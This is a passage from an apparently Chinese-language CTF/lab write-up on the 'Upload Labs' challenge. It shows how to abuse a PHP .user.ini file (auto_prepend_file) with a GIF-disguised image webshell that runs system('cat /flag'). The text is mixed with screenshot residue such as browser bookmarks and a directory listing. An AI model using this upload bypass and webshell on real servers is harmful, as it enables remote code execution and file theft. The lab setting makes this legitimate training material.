 看过 .user.ini 的分析后我们的思路应该比较清晰了，我们可以上传一个这样的 .user.ini ：
GIF89a
auto_prepend_file=a.jpg
192.168.177.152:9021/index.php
最常访问 火狐官方站点 新手上路 常用网址 京东商城
Upload Labs
文件名： 浏览... 未选择文件。
提交
Your dir uploads/6683eb5bfa1174bd139499256f60b7ab
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".user.ini" [3]=> string(9) "index.php" }
先知社区
此时我们注意到上传目录下还有一个index.php，我们正好需要该目录下有一个可执行php文件，那这简直暴露
了考点就是 .user.ini ，看来这个思路应该是可行的
然后再上传一个这样的图片马a.jpg：
GIF89a
<script language='php'>system('cat /flag');</script>